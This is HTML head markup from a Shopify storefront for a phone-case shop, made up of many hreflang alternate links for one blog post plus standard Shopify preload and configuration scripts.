<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<script async="async" src="/checkouts/internal/preloads.js?locale=ar-EG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=ar-EG&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"EGP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"ar"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "ar";
Shopify.currency = {"active":"EGP","rate":"56.424258"};
Shopify.country = "EG";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ar-eg/";</script>
